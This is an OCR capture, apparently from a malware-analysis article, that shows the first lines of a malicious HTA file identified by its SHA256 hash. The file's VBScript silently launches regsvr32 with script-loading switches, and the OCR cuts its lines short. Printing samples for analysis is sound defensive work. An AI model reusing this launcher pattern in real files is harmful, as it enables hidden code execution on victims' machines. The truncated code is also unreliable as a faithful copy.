
to automate many tasks related to
websites (like automatic crawling).
Let’s have a look at the following
malicious HTA code (SHA256:
a573758242126c7b01582dc9afbc1275
80485e0c68bc578002ad361229595099
)
$ cat -n stage1.hta

     1    <html>

     2    <head><HTA:APPLICATION icon="#" WIN
     3    <script language="VBScript">

     4    Dim objShell, strProgram

     5    Set objShell = CreateObject("WScrip
     6    strProgram = "regsvr32.exe /s /u /i
     7    objShell.Run strProgram,0,True

     8    self.close()

     9    </script>
